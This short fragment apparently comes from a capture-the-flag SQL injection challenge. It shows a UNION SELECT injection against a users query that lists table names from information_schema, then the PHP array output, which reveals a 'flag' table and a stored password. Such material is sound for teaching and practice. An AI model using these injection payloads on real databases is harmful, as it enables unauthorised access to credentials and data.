 Executed Operations:
SELECT username,password FROM users WHERE id = 1 union SELECT 1,TABLE_NAME
FROM information_schema.tables WHERE TABLE_SCHEMA=database();
Array ( [0] => Array ( [username] => user1 [password] => OHHHHHHH ) [1] => Array (
[username] => 1 [password] => flag ) [2] => Array ( [username] => 1 [password] => users ) )